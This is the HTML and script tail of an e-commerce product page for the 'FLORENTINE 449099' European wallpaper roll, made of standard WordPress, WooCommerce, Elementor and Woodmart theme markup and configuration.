					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"European Wallpaper","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"FLORENTINE","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"FLORENTINE 449099","@id":"https://covers.my/shop/florentine-449099/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"71f861565f","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"d4da0935a8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9b8f02b22d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":86787,"title":"FLORENTINE%20449099%20%E2%80%93%20Covers","excerpt":"This European Wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/FLO-449099-800x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a676ec8daf","wishlist_fragments_nonce":"289d9e095b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"1fe81298f6","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
